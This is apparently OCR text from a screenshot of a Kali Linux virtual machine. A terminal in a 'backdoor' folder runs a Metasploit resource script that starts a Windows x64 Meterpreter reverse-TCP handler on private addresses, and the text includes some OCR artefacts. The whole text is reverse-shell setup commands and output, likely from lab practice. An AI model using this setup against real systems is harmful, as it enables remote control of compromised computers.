 Older Older Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~/D... [root@kali: ~] 10:21 PM
root@kali: ~/Desktop/backdoor
File Actions Edit View Help
root@kali: ~/...ktop/backdoor
[*] Processing metasploit_tcp.rc for ERB directives.
resource (metasploit_tcp.rc)> use multi/handler
resource (metasploit_tcp.rc)> set payload windows/x64/meterpreter/reverse_t
cp
payload => windows/x64/meterpreter/reverse_tcp
resource (metasploit_tcp.rc)> set lhost 10.0.2.15
lhost => 10.0.2.15
resource (metasploit_tcp.rc)> set lport 31415
lport => 31415
resource (metasploit_tcp.rc)> run
[-] Handler failed to bind to 10.0.2.15:31415:- -
[*] Started reverse TCP handler on 0.0.0.0:31415
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
resource (metasploit_tcp.rc)> use multi/handler
resource (metasploit_tcp.rc)> set payload windows/x64/meterpreter/reverse_t
cp
payload => windows/x64/meterpreter/reverse_tcp
resource (metasploit_tcp.rc)> set lhost 10.10.20.92
lhost => 10.10.20.92
resource (metasploit_tcp.rc)> set lport 31415
lport => 31415
resource (metasploit_tcp.rc)> run
[*] Started reverse TCP handler on 10.10.20.92:31415
^X@sS
Right Ctrl